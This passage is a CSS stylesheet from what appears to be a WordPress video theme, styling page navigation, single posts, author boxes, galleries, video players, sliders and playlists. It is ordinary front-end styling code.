			.paging-navigation .nav-next a { text-decoration:none; color:rgba(255,255,255,1.0); font-size:14px; font-weight:bold; background-color:rgba(195,195,195,1.0); border-radius:3px; -webkit-border-radius:3px; height:50px;text-align:center; line-height:50px; display:block; padding:0 20px;}
			.paging-navigation .nav-previous a:hover,
			.paging-navigation .nav-next a:hover { color:rgba(255,255,255,1.0); text-decoration:none; background-color:rgba(68,68,68,1.0);}
			@media(max-width:380px) {
				.paging-navigation .nav-previous,
				.paging-navigation .nav-next{ float: none; width:100%;}

			}
		/*default*/

		/*Ajax*/
			.navigation-ajax a { display:block; /*text-transform:uppercase;*/ background-color:#262626; position:relative;}
			.navigation-ajax a:hover { background-color: #D9251D}
			.navigation-ajax a .fa-refresh { position:absolute; top:50%; left:50%; margin-top:-7px; margin-left:-7px;}
			.navigation-ajax a .fa-refresh.hide { display:none;}
			#navigation-ajax.hidden1-loading .load-title { opacity:0; visibility:hidden;}
		/*Ajax*/
	/*End - 10.0 - Page Navigation*/

	/*11.0 - Single Post*/
		.single-post-content .cactus-breadcrumb { border:none; margin-bottom:0;}
		.single-post-content .featured-img { text-align:center; margin-bottom:30px;}
		.single-post-content .style-post:last-child .featured-img { margin-bottom:0;}
		.single-post-content .featured-img img { display:block; margin-left:auto; margin-right:auto;}
		.single-post-content .featured-img img.effect-fade {width:100%; height:auto;}
		.single-post-content .single-title {margin-bottom:15px; border:none; padding-bottom:3px;}
		.single-post-content .single-title:last-child { margin-bottom:-15px;}

		.single-post-content .post-metadata .posted-on > * { margin-right:10px;}
		.single-post-content .post-metadata .posted-on > *:last-child { margin-right:0;}
		.single-post-content .post-metadata .posted-on > * + *:before {content:''; width:2px; height:2px; background-color:rgba(153,153,153,1.0); display:inline-block; padding:0; margin-left:0; margin-right:10px;}

		.single-post-content .post-metadata.video-series-style .posted-on > * { margin:0;}
		.single-post-content .post-metadata.video-series-style .posted-on > * + *:before {content:'/'; width:auto; height:auto; background-color:rgba(153,153,153,0); display:inline; margin:0; padding-left:5px; padding-right:3px;}

		.single-post-content .post-metadata {padding-bottom:23px; border-bottom:1px dotted rgba(215,215,215,1.0); margin-bottom:30px;}
		.single-post-content .post-metadata + .body-content  { padding-top:10px;}
		.single-post-content .post-metadata.sp-style { margin-bottom:30px; border-bottom-style:solid;}
		.single-post-content .post-metadata:after { clear:both; display:table; content:'';}
		.single-post-content .post-metadata > .left { float:left;}
		.single-post-content .post-metadata > .left > .posted-on + .posted-on { margin-top:3px;}
		.single-post-content .post-metadata > .right { float:right;}

		.single-post-content .post-metadata > .right > .bt-action + .bt-action { margin-left:20px;}
		@media(max-width:480px) {
			.single-post-content .post-metadata > .right > .bt-action { display:block;}
			.single-post-content .post-metadata > .right > .bt-action + .bt-action { margin-left:0; margin-top:15px;}
		}

		.single-post-content .cactus-single-content > .posted-on { margin-bottom:33px;}
		.single-post-content > .posted-on:last-child { margin-bottom:-7px;}
		.single-post-content .posted-on > .categories.tags { margin-top:-5px;}

		.single-post-content .body-content { margin-bottom:40px;}
		.single-post-content .body-content:last-child { margin-bottom:0;}

		.single-post-content .cactus-single-content > .social-listing { margin-bottom:45px;}
		.single-post-content .cactus-single-content > .social-listing:last-child { margin-bottom:-5px;}

		.single-post .main-content-col ~ .cactus-sidebar {z-index: 3}

		.cactus-container:after { content: '';display: block;clear: both; }

		.cactus-navigation-post { margin-left:-20px; margin-right:-20px; margin-bottom:40px; position:relative;}
		.cactus-navigation-post:last-child { margin-bottom:0;}

		.cactus-navigation-post .cactus-navigation-post-content { display:block;}
		.cactus-navigation-post .cactus-navigation-post-content:after {clear:both; content:''; display:table;}
		.cactus-navigation-post .cactus-navigation-post-content > * { width:50%; padding-left:20px; padding-right:20px; vertical-align:top; position:relative; float:left;}
		.cactus-navigation-post .cactus-navigation-post-content > .next-post { float:right;}
		.cactus-navigation-post:after {background-color:rgba(215,215,215,1.0); content:''; display:block; position:absolute; top:100%; left:20px; right:20px; height:1px;}


		.cactus-navigation-post:before {background-color:rgba(215,215,215,1.0); content:''; display:block; position:absolute; bottom:100%; left:20px; right:20px; height:1px;}
		.cactus-navigation-post .cactus-navigation-post-content > * > .cactus-listing-wrap { display:block; padding:40px 0 40px 0; position:relative;}

		.body-content.hidden-content ~ .cactus-navigation-post:before {display:none;}
		.body-content.hidden-content ~ .cactus-navigation-post .cactus-navigation-post-content > * > .cactus-listing-wrap {padding-top:0;}

		.cactus-navigation-post .cactus-post-item { margin-bottom:0;}
		.cactus-navigation-post .cactus-post-item > .entry-content { margin-left:-7.5px; margin-right:-7.5px;}
		.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > * { padding-left:7.5px; padding-right:7.5px; width:115px;}
		.cactus-navigation-post .next-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > * { float:right; text-align:right;}

		.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
		.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 115px); width:-webkit-calc(100% - 115px); width:-moz-calc(100% - 115px); width:-ms-calc(100% - 115px); width:-o-calc(100% - 115px);}

		.cactus-navigation-post .cactus-post-item > .entry-content .cactus-post-title { line-height:1.45; padding-top:5px; padding-bottom:5px; margin-bottom:5px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
		.cactus-navigation-post .cactus-post-item > .entry-content .cactus-post-title:last-child { margin-bottom:-10px;}

		.cactus-navigation-post .action-button { font-weight:bold; /*text-transform:uppercase;*/ color:rgba(153,153,153,1.0); padding-top:2px; padding-bottom:2px; margin-top:-10px; margin-bottom:10px;}
		.cactus-navigation-post .next-post .action-button { text-align:right;}
		.cactus-navigation-post .action-button > * { display: inline-block; vertical-align:middle;}
		.cactus-navigation-post .action-button i { font-size:18px; margin-right:7px;}

		.cactus-navigation-post .next-post .action-button i { margin-left:7px; margin-right:0;}

		.cactus-navigation-post .prev-post > a,
		.cactus-navigation-post .next-post > a { display:block; position:absolute; top:0; bottom:0; left:20px; right:20px; z-index:1;}

		.cactus-navigation-post .prev-post > a:hover + .cactus-listing-wrap .cactus-post-title,
		.cactus-navigation-post .next-post > a:hover + .cactus-listing-wrap .cactus-post-title { text-decoration: underline;}

		.single-post-heading { margin-top:-10px; margin-bottom:20px;}
		.single-divider { background-color:rgba(215,215,215,1.0); height:1px; margin-bottom:30px;}
		.single-divider:last-child { margin-bottom:0;}

		@media(max-width:767px) {
			.single-post-content .post-metadata > .left,
			.single-post-content .post-metadata > .right { float:none;}

			.single-post-content .post-metadata > .left + .right { margin-top:13px;}

			.cactus-navigation-post .cactus-navigation-post-content { display:block;}
			.cactus-navigation-post .cactus-navigation-post-content > * { display:block; width:100%;}
			.cactus-navigation-post .cactus-navigation-post-content > * + * { margin-top:0;}
			.cactus-navigation-post .cactus-navigation-post-content > * + *:after{background-color:rgba(240,240,240,1.0); content:''; display:block; position:absolute; bottom:100%; margin-bottom:20px; left:20px; right:20px; height:1px;}

			.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > * { width:95px;}
			.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
			.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 95px); width:-webkit-calc(100% - 95px); width:-moz-calc(100% - 95px);}
			.cactus-navigation-post .cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { margin-top:0;}

		}

		#video_player_wrapper {
			position: relative;
			padding-bottom: 56.25%; /* 16:9 */
			padding-top: 25px;
			height: 0;
			margin-left:-1px;
			margin-right:-1px;
		}

		.style-small #video_player_wrapper{ padding-top: 0}

		#video_player_wrapper iframe {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			display:block;
		}

		/*11.1 - Author Element*/
			.cactus-author-post {display:table; width:100%; margin-bottom:20px;}
			.cactus-author-post .avatar img{margin-left:0}
			.cactus-author-post:last-child { margin-bottom:0;}
			.cactus-author-post .cactus-author-pic,
			.cactus-author-post .cactus-author-content { display:table-cell; vertical-align:top; position:relative;}

			.cactus-author-post .cactus-author-content { width:100%;}
			.cactus-author-post .cactus-author-content .author-content .author-name { /*text-transform:capitalize;*/ font-weight:bold; color:rgba(28,28,28,1.0); display:block; margin-top:-10px; margin-bottom:-10px; padding-top:3px; padding-bottom:2px;}
			.cactus-author-post .cactus-author-content .author-content .author-name a {text-decoration:none;}
			.cactus-author-post .cactus-author-content .author-content .author-body { display:block; margin-top:5px; margin-bottom:5px; padding-top:3px; padding-bottom:2px;}
			.cactus-author-post .cactus-author-content .author-content .author-body:last-child { margin-bottom:-10px;}

			.cactus-author-post .cactus-author-pic { line-height:0;}
			.cactus-author-post .cactus-author-pic .img-content { width:50px; height:50px; margin-right:20px;}
			.cactus-author-post .cactus-author-pic .img-content > img { width:100%; height:auto;}

			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) { position:relative; top: auto; right:auto; display:block; margin-left:-10px; margin-bottom:-12px; margin-top:-11px; margin-right:-10px;}
			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) li { margin:0;}
			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) a { background-color:transparent; color:rgba(153,153,153,1.00);}
			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) a:hover { background-color:transparent; color:rgba(34,34,34,1.0)}

			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) li,
			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) li > a { width:auto;}
			.cactus-author-post:not(.single-actor) .social-listing:not(.not-author-single) li > a {padding-left:10px; padding-right:10px;}

            .cactus-author-content .subscribe-button {margin:10px 0 0 0}

			@media(max-width:320px) {
				.cactus-author-post { display:block; padding-bottom:0;}
				.cactus-author-post .cactus-author-pic,
				.cactus-author-post .cactus-author-content { display:block; width:100%; text-align:center;}
				.cactus-author-post .cactus-author-pic { margin-bottom:20px;}
				.cactus-author-post .cactus-author-pic .img-content { display:inline-block; margin-right:0;}
				.cactus-author-post .cactus-author-content .author-content .author-name { margin-bottom:10px;}
				.cactus-author-post .cactus-author-content .author-content .author-body { margin-top:-10px; margin-bottom:10px;}
				.cactus-author-post .social-listing:not(.not-author-single) { position:relative; top: auto; right:auto; display:block; margin-left:-15px; margin-bottom:-12px; margin-top:-11px;}
			}
		/*End - 11.1 - Author Element*/

		@media(min-width:1600px){
			.post-list-in-single .cactus-listing-config.style-2 .cactus-post-item { width:25%;}
			.cactus-container.ct-default .post-list-in-single .cactus-listing-config.style-2 .cactus-post-item,
			.cactus-box .post-list-in-single .cactus-listing-config.style-2 .cactus-post-item {width:33.33333333%;}
		}

		/*11.2 - Audio*/
			.style-audio-content {width:100%; margin-bottom:30px;}
			.style-audio-content .audio-iframe iframe { display:block;}
			.single-post-content .style-post:last-child .style-audio-content { margin-bottom:0;}
		/*End - 11.2 - Audio*/

		/*11.3 - Gallery*/
			.style-gallery-content { margin-bottom:30px;}
			.single-post-content .style-post:last-child .style-gallery-content { margin-bottom:0;}
			.style-gallery-content .gallery-slider:not(.slick-slider){ overflow:hidden; white-space:nowrap;}
			.style-gallery-content .gallery-slider:not(.slick-slider) > * { display:inline-block; white-space:normal; width:100%; vertical-align:top;}

			.style-gallery-content .slick-dots{ display:none !important;}

			.style-gallery-content .slick-arrow { position:absolute; top:50%; left:0; margin-top:-30px; font-size:0; padding:0; width:60px; height:60px; background-color:rgba(0,0,0,0.5); color:rgba(153,153,153,1.0); transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s; border-radius:0; -webkit-border-radius:0; z-index:1; text-align:center;}
			.style-gallery-content .slick-arrow.slick-next { left:auto; right:0;}
			.style-gallery-content .slick-arrow.slick-next:before {content:"\f105"; font-family:'Font Awesome\ 5 Free'; font-size:44px; font-weight:700; line-height:0.6; padding-left:4px;}
			.style-gallery-content .slick-arrow.slick-prev:before{content:"\f104"; font-family:'Font Awesome\ 5 Free'; font-size:44px; font-weight:700; line-height:0.6; padding-right:4px;}

			.style-gallery-content .slick-arrow:hover {background-color:rgba(0,0,0,1.0); color:rgba(255,255,255,1.00);}
		/*End - 11.3 - Gallery*/

		/*11.4 - Post Image*/
			.cactus-post-format-video-wrapper .featured-img { padding-top:40px; padding-bottom:50px;}
			.cactus-post-format-video-wrapper .featured-img img { display:block;}
			.cactus-post-format-video-wrapper .featured-img img.effect-fade {width:100%; height:auto;}
			.cactus-breadcrumb + .style-post > .cactus-post-format-video-wrapper .featured-img { padding-top:0;}
		/*End - 11.4 - Post Image*/

			.cactus-post-format-video-wrapper .style-audio-content,
			.cactus-post-format-video-wrapper .style-gallery-content { margin-bottom:50px;}

		/*11.5 - Post Video*/
			.style-post { position:relative;}
			.cactus-post-format-video-wrapper { margin-bottom:30px;}
			.single-post-content .style-post:last-child .cactus-post-format-video-wrapper { margin-bottom:0;}
			.single-post-content iframe{max-width:100%}
			.cactus-post-format-video { padding-top:56.25%; position:relative;}
			.cactus-post-format-video .cactus-video-content-api { position:absolute; width:100%; height:100%; top:0; left:0;}
			.cactus-post-format-video .cactus-video-content-api .cactus-jw7,
			.cactus-post-format-video .cactus-video-content-api iframe,
			.cactus-post-format-video .cactus-video-content-api .obj-youtube { position:absolute; top:0; left:0; width:100%; height:100%;}

			.cactus-post-format-video .cactus-video-content-api .wp-video,
			.cactus-post-format-video .cactus-video-content-api .wp-video .wp-video-shortcode,
			.cactus-post-format-video .cactus-video-content-api .fb-video iframe,
			.cactus-post-format-video .cactus-video-content-api .fb-video span,
			.cactus-post-format-video .cactus-video-content-api .fb-video { position:absolute; top:0; left:0; width:100% !important; height:100% !important;}

			.cactus-post-format-video .cactus-video-content-api .cactus-jw7 > div > div,
			.cactus-post-format-video .cactus-video-content-api .cactus-jw7 > div { height:100% !important; width:100% !important; margin:0 !important;}

			.cactus-post-format-playlist .iframe-change .cactus-jw7,
			.cactus-post-format-playlist .iframe-change .cactus-jw7 > div > div,
			.cactus-post-format-playlist .iframe-change .cactus-jw7 > div {position:absolute; top:0; left:0; width:100% !important; height:100% !important; margin:0 !important;}

			.cactus-post-format-video .cactus-video-content-api .wistia_embed,
			.cactus-post-format-video .cactus-video-content-api > div[id^="wistia_"],
			.cactus-post-format-video .cactus-video-content-api > div[id^="wistia_"] > div[id^="wistia_"]
			{position:absolute; top:0; left:0; width:100% !important; height:100% !important; margin:0 !important;}

            .main-content-col-body > .single-post-content .cactus-post-format-video{padding-bottom:0.75%}

			.video-toolbar { padding:0 10px; position:static;}
			.video-toolbar-content {font-size:0; line-height:0; margin-left:-5px; margin-right:-5px;}
			.video-toolbar:after,
			.video-toolbar-content:after { display:table; clear:both; content:'';}

			.toolbar-left { float:left;}
			.toolbar-right { float:right;}

			.toolbar-left > *,
			.toolbar-right > * { margin-left:5px; margin-right:5px;}

			.social-share-tool-bar-group { position:absolute; top:100%; left:0; right:0; height:0; overflow:hidden; z-index:1;}
			.social-share-tool-bar-group.active { height:auto;}
			.social-share-tool-bar-group >  div {padding:10px 10px 20px 10px;}

			@media(max-width:1580px) {
				.toolbar-left,
				.toolbar-right { float:none; text-align:center;}
				.social-share-tool-bar-group >  div { text-align:center;}
			}

			/*Slider*/
				.slider-toolbar-group { position:absolute; top:100%; left:0; right:0; height:0; overflow:hidden; padding-left:10px; padding-right:10px; z-index:1;}

				.slider-toolbar {padding:20px 60px 30px 61px; position:relative;}
				.slider-toolbar-carousel {overflow:hidden;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-sub-wrap { margin-left:-10px; margin-right:-10px; white-space:nowrap;}
				@media(max-width:1023px) {
					.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-sub-wrap { margin-left:-9px; margin-right:-9px;}
				}

				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item { padding-left:10px; padding-right:10px; white-space:normal; width:25%; margin-bottom:0;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item .ct-icon-video { visibility:hidden; opacity:0; transition:visibility 0.2s, opacity 0.2s; -webkit-transition:visibility 0.2s, opacity 0.2s;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item:hover .ct-icon-video { visibility:visible; opacity:1;}

				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item .picture-content { overflow:hidden;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item .picture-content > a { padding-top:56.25%; display:block; background-color:rgba(255,255,255,0.1);}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item .picture-content > a > img { position:absolute; display:block; top:0; left:0; width:100%; height:auto;}

				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item .entry-content { position: relative;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active { pointer-events:none;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content .picture-content > a:before { display:block; content:''; position:absolute; top:0; bottom:0; left:0; right:0; border:2px solid rgba(217,37,29,1.0); z-index:1;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content:before { display:block; content:''; position:absolute; top:0; left:15px; width:30px; height:30px; background-color:rgba(217,37,29,1.0); z-index:1;}
				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content:after { content:''; position:absolute; display:block; width:0; height:0; top:9px; left:25px; border:solid rgba(255,255,255,0); border-width:6px 10px; border-left-color:rgba(255,255,255,1.0); z-index:1;}

				.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title { font-size:16px; position:absolute; bottom:20px; left:20px; right:20px; padding-top:6px; padding-bottom:4px; line-height:1.4; margin-top:0; margin-bottom:-10px; text-decoration:none;}

				.slider-toolbar-carousel button[type="button"].slick-prev,
				.slider-toolbar-carousel button[type="button"].slick-next,
				.slider-toolbar-carousel .slick-dots { display:none !important;}

				.slider-toolbar .prev-slide,
				.slider-toolbar .next-slide { position:absolute; background-color:rgba(19,19,19,1.0); left:0; top:50%; width:40px; height:40px; line-height:40px; margin-top:-20px; cursor:pointer; color:rgba(153,153,153,1.0); transition: background-color 0.2s, color 0.2s; -webkit-transition: background-color 0.2s, color 0.2s; font-size:30px; text-align:center;}
				.slider-toolbar .next-slide { left:auto; right:0;}

				.slider-toolbar .prev-slide:hover,
				.slider-toolbar .next-slide:hover { background-color:rgba(19,19,19,1.0); color:rgba(255,255,255,1.00);}

				@media(max-width:767px) {
					.slider-toolbar {padding:30px 0 90px 0;}
					.slider-toolbar .prev-slide { bottom:30px; top:auto; left:50%; margin-left:-42px;}
					.slider-toolbar .next-slide { bottom:30px; top:auto; left:50%; margin-left:2px;}
				}
			/*Slider*/

			.channel-subscribe { margin:0 -5px 15px -5px; font-size:0; line-height:0;}
            .channel-subscribe:last-child{margin-bottom:0}
            .widget_top_channel_content .post-metadata.sp-style{padding-bottom:0}
			.channel-subscribe > * {padding-left:5px; padding-right:5px; display:inline-block; vertical-align:top;}

			.channel-subscribe > .channel-picture { width:60px;}
			.channel-subscribe > .channel-content { width:100%;}
			.channel-subscribe > .channel-picture + .channel-content { width:calc(100% - 60px); width:-webkit-calc(100% - 60px); width:-moz-calc(100% - 60px)}

			.channel-subscribe > .channel-picture > a { display:block; width:50px; height:50px;}
			.channel-subscribe > .channel-picture > a > img { width:100%; height:auto; margin-left: 0}

			.channel-subscribe .channel-title { padding-top:5px; padding-bottom:4px; margin-top:-10px;}
			.channel-subscribe .channel-title a { text-decoration:none;}
			.channel-subscribe .channel-title a:hover { color:rgba(153,153,153,1.0);}
			.channel-subscribe .channel-title:last-child { margin-bottom:-10px;}

			/*.channel-subscribe*/ .channel-button { line-height:1; color:rgba(153,153,153,1.0);}
			/*.channel-subscribe*/ .channel-button > *:not(script) {display:inline-block; vertical-align:middle;}
			/*.channel-subscribe*/ .channel-button .sub-count { padding-top:1px; padding-left:5px;}
			.channel-button .sub-count.meta-2 {padding-left:0;}

			.sp-style.style-2 .channel-subscribe > * {vertical-align:middle;}
			.sp-style.style-2 .channel-subscribe .channel-button .sub-count { padding:4px 0 3px 0; margin-top:-5px; margin-bottom:-3px;}

			.like-information { font-size:30px; font-weight:bold; color:rgba(34,34,34,1.0); line-height:1; margin-top:-3px; margin-bottom:10px;}
			.like-information:last-child { margin-bottom:-5px;}
			.like-information i { font-size:24px;}
			.like-information > * { display:inline-block; vertical-align:top;}

			.post-metadata.sp-style { padding-bottom:20px;}
			.post-metadata.sp-style .posted-on > * + *:before { width:0; height:0;}
			.post-metadata.sp-style .posted-on:last-child { margin-bottom:-7px;}
			.like-information,
			.like-information + * { text-align:right;}

			@media(max-width:767px) {
				.like-information,
				.like-information + * { text-align:left;}

				.post-metadata.sp-style > .left + .right { margin-top:30px;}
			}

			.sp-style.style-2.style-3 { font-size:0; line-height:0;}
			.sp-style.style-2.style-3 > * { display:inline-block; vertical-align:top; margin-bottom:20px; width:25%;}

			@media(max-width:1600px) {
				.sp-style.style-2.style-3 > * { width:33.33333333%;}
			}
			@media(max-width:767px) {
				.sp-style.style-2.style-3 > * { width:50%;}
			}
			@media(max-width:480px) {
				.sp-style.style-2.style-3 > * { width:100%;}
			}

			.title-cat { margin-top:-20px; margin-bottom:10px;}

			.body-content.hidden-content { max-height:160px; overflow:hidden; margin-bottom:0;}
			.body-content.hidden-content ~ .tags-list,
			.body-content.hidden-content ~ .social-listing { display:none;}

			.btn-hidden-content { display:none; width:100%; white-space:nowrap; margin-bottom:35px;}
			.btn-hidden-content:last-child { margin-bottom:0;}
			.body-content.hidden-content ~ .btn-hidden-content { display:table;}

			.btn-hidden-content > * { display:table-cell; vertical-align:middle;}
			.btn-hidden-content > *:first-child,
			.btn-hidden-content > *:last-child { width:50%;}
			.btn-hidden-content > *:first-child > span,
			.btn-hidden-content > *:last-child > span { display:block; width:100%; height:1px; background-color:rgba(225,225,225,1.0);}

			.overlay-hidden-content { display:none;}
			.body-content.hidden-content ~ .overlay-hidden-content {
				display:block; position:relative; margin-top:-80px;
				background: rgba(255,255,255,0);
				background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 63%);
				background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(63%, rgba(255,255,255,1)));
				background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 63%);
				background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 63%);
				background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 63%);
				background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 63%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
				height:80px;
			}

			/*V2*/
				.videov2-style {background-color:rgba(60,60,60,1.0);}
				.videov2-style .video-toolbar { background-color:transparent;}
				.videov2-style .cactus-breadcrumb { padding-top:10px; border:none; margin-bottom:0; margin-top:0; margin-left:auto; margin-right:auto;}
				.videov2-style .cactus-breadcrumb .autoplay-group {padding-top:9px; padding-bottom:7px;}
				.videov2-style .video-toolbar { padding-left:0; padding-right:0;}
				.videov2-style .video-toolbar-content { padding-top:40px;}
				.videov2-style .cactus-post-format-video-wrapper { margin-bottom:0; margin-left:auto; margin-right:auto; padding-bottom:0.1px;}
				.videov2-style .slider-toolbar-group { z-index:3;}
				.videov2-style .slider-toolbar-group .slider-toolbar {margin-left:auto; margin-right:auto; padding:30px 61px 30px 61px;}

				.videov2-style .social-share-tool-bar-group { z-index:3;}
				.videov2-style .social-share-tool-bar-group .group-social-content {margin-left:auto; margin-right:auto; padding:20px 0;}

				.videov2-style .cactus-breadcrumb,
				.videov2-style .cactus-post-format-video-wrapper,
				.videov2-style .social-share-tool-bar-group .group-social-content {width:940px;/*68%;*/}
				.videov2-style .slider-toolbar-group .slider-toolbar {width:90%;}

				@media (max-width: 1580px){
					.videov2-style .toolbar-left {float:left; text-align:left;}
					.videov2-style .toolbar-right {float:right; text-align:left;}
					.videov2-style .social-share-tool-bar-group > div { text-align:left;}
				}
				@media(max-width:1366px) {
					.videov2-style .cactus-breadcrumb,
					.videov2-style .cactus-post-format-video-wrapper,
					.videov2-style .social-share-tool-bar-group .group-social-content{ width:940px;/*68%;*/}
				}
				@media(max-width:1280px) {
					.videov2-style .slider-toolbar-group,
					.videov2-style .social-share-tool-bar-group { z-index:3;}
				}
				@media (max-width: 1199px){
					.videov2-style .toolbar-left,
					.videov2-style .toolbar-right {float:none; text-align:center;}
					.videov2-style .social-share-tool-bar-group > div { text-align:center;}
				}
				/*@media(max-width:767px){*/
				@media(max-width:1023px){
					.videov2-style .slider-toolbar-group,
					.videov2-style .social-share-tool-bar-group { left:0; right:0;}
					.videov2-style .slider-toolbar-group { padding-left:0; padding-right:0;}

					.videov2-style .slider-toolbar-group .slider-toolbar,
					.videov2-style .social-share-tool-bar-group .group-social-content {width:100%;}


					.videov2-style .cactus-breadcrumb,
					.videov2-style .cactus-post-format-video-wrapper { width:100%; padding-left:20px; padding-right:20px;}
					.videov2-style .cactus-breadcrumb.autoplay-item { padding-right:125px;}
					.cactus-breadcrumb .autoplay-group { right:auto; position: relative; left:0;}

					.videov2-style .slider-toolbar-group .slider-toolbar { padding:30px 20px 90px 20px;}
					.videov2-style .slider-toolbar-group .slider-toolbar .prev-slide {bottom: 30px; top: auto; left: 50%; margin-left: -42px;}
					.videov2-style .slider-toolbar-group .slider-toolbar .next-slide {bottom: 30px; top: auto; left: 50%; margin-left: 2px;}
				}
			/*V2*/

			/*V3*/
				.ct-default .style-small .btn-default.video-tb:not(:last-child) span,
				.cactus-box .style-small .btn-default.video-tb:not(:last-child) span { display:none;}
				.ct-default .style-small .btn-default.video-tb:not(:last-child) i,
				.cactus-box .style-small .btn-default.video-tb:not(:last-child) i{ margin-left:0; margin-right:0;}

				@media(min-width:1601px) {
					.ct-default .sp-style.style-2.style-3 > *,
					.cactus-box .sp-style.style-2.style-3 > * { width:33.33333333%;}
				}
			/*V3*/

			/*V4*/
				/*@media(min-width:768px){*/
				@media(min-width:1024px){
					.ct-default .videov2-style { margin-left:-50vw; margin-right:-50vw;}
					.ct-default .videov2-style > * { max-width:100vw; margin-left:auto; margin-right:auto;}
					.ct-default .videov2-style > .cactus-breadcrumb .breadcrumb-wrap{ /*width:80%;*/ margin-left:auto; margin-right:auto; position:relative;}
					.ct-default .videov2-style > .cactus-breadcrumb.autoplay-item { padding-right:0;}
					.ct-default .videov2-style > .cactus-breadcrumb.autoplay-item .breadcrumb-wrap { padding-right:125px;}
					.ct-default .videov2-style > .cactus-breadcrumb.autoplay-item .autoplay-group { margin-top:-10px;}
				}
				@media(min-width:1367px){
					.ct-default .videov2-style > .cactus-breadcrumb .breadcrumb-wrap{ /*width:68%;*/}
				}
			/*V4*/

			/*V6*/
				/*.cactus-box .videov2-style .cactus-breadcrumb,
				.cactus-box .videov2-style .cactus-post-format-video-wrapper,
				.cactus-box .videov2-style .social-share-tool-bar-group .group-social-content { width:1180px;}
				@media(max-width:1199px) {
					.cactus-box .videov2-style .cactus-breadcrumb,
					.cactus-box .videov2-style .cactus-post-format-video-wrapper,
					.cactus-box .videov2-style .social-share-tool-bar-group .group-social-content { width:980px;}
				}*/

				@media(max-width:1023px) {
					.cactus-box .videov2-style .cactus-breadcrumb,
					.cactus-box .videov2-style .cactus-post-format-video-wrapper,
					.cactus-box .videov2-style .social-share-tool-bar-group .group-social-content { width:100%; padding-left:20px; padding-right:20px;}

					.cactus-box .videov2-style .cactus-breadcrumb .autoplay-group { right:20px;}
				}

				@media(min-width:1024px) {
					.cactus-box .videov2-style:before {content:''; display:block; position:absolute; left:-50vw; right:-50vw; bottom:100%; height:101vw; background-color:rgba(60,60,60,1.0); z-index:0;}
					.cactus-box.video-v2-setbackground header { position:relative; z-index:1; background-color:rgba(255,255,255,1.00);}
					.cactus-box.video-v2-setbackground #header-navigation > .cactus-nav-style-7 { border-left:none; border-right:none;}
					.cactus-box .videov2-style { margin-left:-50vw; margin-right:-50vw;}
					.cactus-box .videov2-style > * { max-width:100vw; margin-left:auto; margin-right:auto;}
				}
				@media(min-width:768px) {

				}
			/*V6*/

			.post-list-in-single .ct-icon-video { visibility:hidden; opacity:0; transition:visibility 0.2s, opacity 0.2s; -webkit-transition:visibility 0.2s, opacity 0.2s;}
			.post-list-in-single .picture-content:hover .ct-icon-video { visibility: visible; opacity:1; transition:visibility 0.2s, opacity 0.2s; -webkit-transition:visibility 0.2s, opacity 0.2s;}

			/*playlist style*/
				.cactus-post-format-playlist { display:table; width:100%; table-layout: fixed;}
				.cactus-post-format-playlist .cactus-post-format-row { display:table-row;}
				.cactus-post-format-playlist .cactus-post-format-row > * { display:table-cell; vertical-align:top;}

				.cactus-post-format-playlist .cactus-post-format-row > .video-iframe-content { width:70%;}
				.cactus-post-format-playlist .cactus-post-format-row > .video-playlist-content { width:30%;}

				.cactus-post-format-playlist .video-full-hd { padding-top:56.25%; position:relative;}
				.cactus-post-format-playlist .video-full-hd iframe { position:absolute; width:100%; height:100%; display:block; top:0; left:0;}

                .cactus-post-format-playlist .video-playlist-content { position:relative;}
				.cactus-post-format-playlist .playlist-scroll-bar { position:absolute; top:0; bottom:0; left:0; right:0; margin-left:40px;}

                .cactus-post-format-playlist .iframe-change .wp-video,
                .cactus-post-format-playlist .iframe-change .wp-video > div > div,
                .cactus-post-format-playlist .iframe-change .wp-video > div {position:absolute; top:0; left:0; width:100% !important; height:100% !important; margin:0 !important;}

				.cactus-post-format-playlist .action-top,
